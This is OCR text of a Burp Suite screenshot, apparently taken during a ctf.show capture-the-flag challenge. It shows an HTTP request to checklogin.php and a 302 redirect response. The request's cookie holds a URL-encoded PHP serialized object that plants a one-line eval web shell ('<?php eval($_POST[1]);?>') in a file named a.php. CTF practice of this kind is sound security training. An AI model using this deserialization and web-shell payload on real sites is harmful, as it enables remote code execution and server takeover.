 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
1 × +
发送 取消 < > 跟随重定向 对象: http://273219fa-d465-4080-8659-f77648007475.challenge.ctf.show HTTP/1
请求
Pretty Raw Hex \n
1 GET /checklogin.php HTTP/1.1
2 Host: 273219fa-d465-4080-8659-f77648007475.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://273219fa-d465-4080-8659-f77648007475.challenge.ctf.show/dpt
.php
8 Connection: close
9 Cookie: PHPSESSID=inpu8kltmnkq3bj7a5bbho03sl;user=
O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A5%3A%22a.
php%22%3Bs%3A8%3A%22password%22%3Bs%3A24%3A%22%3C%3Fphp+eval%28%24
_POST%5B1%5D%29%3B%3F%3E%22%3B%7D
10 Content-Length: 32
11
12 Upgrade-Insecure-Requests: 1
13
14
搜索... 匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.20.1
3 Date: Sat, 03 Feb 2024 12:30:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: login.php
9 Pragma: no-cache
10 X-Powered-By: PHP/7.3.22
11 Content-Length: 2
12
13
14
搜索... 匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求标头 9
响应标头 10
完成 318字节 | 36毫秒